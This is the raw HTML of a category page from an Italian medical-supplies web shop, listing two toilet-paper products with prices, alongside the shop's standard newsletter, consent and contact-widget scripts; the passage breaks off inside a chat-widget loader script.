                alt = "Carta igienica Carind Dynamic 4 Cellulosa - 4 rotoli"
        data-full-size-image-url = "https://www.medicalmono.it/1700-large_default/carta-igienica-carind-dynamic-4-cellulosa-4-rotoli.jpg"
      >
              <span class="product-additional" data-idproduct="5807"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/carta-igienica/5807-carta-igienica-carind-dynamic-4-cellulosa-4-rotoli.html">Carta igienica Carind Dynamic 4 Cellulosa - 4 rotoli</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.29">3,29 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="2" class="quantity_product quantity_product_5807" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5807" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5807" name="id_product_attribute">
		<input type="hidden" value="5807" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5807" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5807" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5807" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5807" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5767" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/carta-igienica/5767-carta-igienica-eurosoft-10-rotoli.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/2051-home_default/carta-igienica-eurosoft-10-rotoli.jpg"
                alt = "Carta igienica Eurosoft 10 Rotoli"
        data-full-size-image-url = "https://www.medicalmono.it/2051-large_default/carta-igienica-eurosoft-10-rotoli.jpg"
      >
              <span class="product-additional" data-idproduct="5767"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/carta-igienica/5767-carta-igienica-eurosoft-10-rotoli.html">Carta igienica Eurosoft 10 Rotoli</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.93">2,93 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="85" class="quantity_product quantity_product_5767" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5767" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5767" name="id_product_attribute">
		<input type="hidden" value="5767" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5767" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5767" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5767" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5767" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 text-md-right text-xs-center showing">
    
      Mostra 1-2 of 2 elementi
    
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-8 text-md-right text-xs-center">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_241" class="gdpr_module_241">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_241" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_241">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "44bede8d55c996e10ddd215f66e5ca0e9f232c40";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "241";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_241').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_241').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
